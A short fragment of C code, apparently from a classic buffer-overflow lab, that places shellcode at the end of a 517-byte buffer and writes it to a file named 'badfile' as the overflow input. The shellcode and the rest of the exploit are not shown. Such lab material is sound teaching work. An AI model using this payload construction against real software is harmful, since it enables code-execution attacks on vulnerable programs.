 for (i=0; i<strlen(shellcode); i++){
buffer[bufsize - (sizeof(shellcode) + 1) + i] = shellcode[i];
}
buffer[bufsize-1] = '\0';
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}